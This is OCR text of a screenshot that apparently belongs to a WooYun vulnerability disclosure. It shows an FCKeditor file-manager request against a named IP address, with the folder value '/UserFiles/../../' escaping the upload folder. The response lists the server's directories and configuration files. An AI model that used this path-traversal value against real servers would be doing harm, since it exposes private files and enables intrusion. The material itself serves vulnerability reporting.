 http://61.163.86.141:8080/FCKeditor/editor/filemanager/browser/default/c
WooYun.org | 提交漏洞
wooyun.org
61.163.86.141
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: jmx-console 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="home.war"/>
<Folder name="logs"/>
<Folder name="META-INF"/>
<Folder name="zx"/>
</Folders>
- <Files>
<File name="hibernate.properties" size="11"/>
<File name="hibernate.properties.bak" size="11"/>
<File name="rpc_config.xml" size="0"/>
<File name="vssver.scc" size="0"/>
</Files>
</Connector>
www.wooyun.org